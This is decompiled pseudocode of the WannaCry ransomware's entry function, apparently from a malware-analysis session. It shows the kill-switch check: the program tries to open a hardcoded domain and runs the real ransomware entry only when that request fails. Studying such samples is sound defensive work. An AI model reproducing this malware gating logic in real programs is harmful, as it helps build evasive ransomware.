 int32_t main (void) {
int32_t var_14h;
int32_t var_8h;
int32_t var_41h;
int32_t var_45h;
int32_t var_49h;
int32_t var_4dh;
int32_t var_51h;
int32_t var_55h;
int32_t var_6bh;
ecx = 0xe;
esi = "http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com";
edi = &var_8h;
eax = 0;
do {
*(es:edi) = *(esi);
ecx--;
esi += 4;
es:edi += 4;
} while (ecx != 0);
*(es:edi) = *(esi);
esi++;
es:edi++;
eax = InternetOpenA (eax, 1, eax, eax, eax, eax, eax, eax, ax, al);
ecx = &var_14h;
esi = eax;
eax = uint32_t (*InternetOpenUrlA)(void, void, void, void, void, void) (esi, ecx, 0, 0, 0x84000000, 0);
edi = eax;
esi = *(InternetCloseHandle);
if (edi == 0) {
void (*esi)() ();
void (*esi)(void) (0);
eax = wannacry_real_entry ();
eax = 0;
return eax;
}
void (*esi)() ();
eax = void (*esi)(void) (edi);
eax = 0;
return eax;
}